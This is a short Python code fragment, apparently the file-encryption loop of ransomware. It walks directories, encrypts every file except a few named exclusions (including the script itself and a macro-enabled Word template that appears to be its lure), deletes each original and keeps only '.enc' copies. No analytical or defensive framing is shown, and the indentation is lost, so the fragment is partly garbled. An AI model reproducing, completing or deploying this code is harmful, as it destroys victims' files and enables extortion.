 path = root.split(os.sep)
for plainFile in files:
if (
plainFile != "desktop.ini"
and plainFile != "a.py"
and plainFile != "cv_001.dotm"
):
plainFile = root + "\\" + plainFile
print(plainFile)
with open(plainFile, "rb") as file:
plaintext = file.read()
cipherText = encrypt(plaintext, key)
os.remove(plainFile)
with open(plainFile + ".enc", "wb") as file:
file.write(cipherText)
print()